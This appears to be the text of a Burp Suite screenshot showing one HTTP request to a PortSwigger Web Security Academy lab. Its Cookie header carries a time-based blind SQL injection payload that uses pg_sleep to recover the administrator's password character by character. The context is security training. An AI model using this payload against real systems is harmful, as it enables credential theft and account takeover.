 1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815
Request Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNtOKwJfzeGahB' || (SELECT CASE WHEN
SUBSTR(password,1,1)='e' THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users
WHERE username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19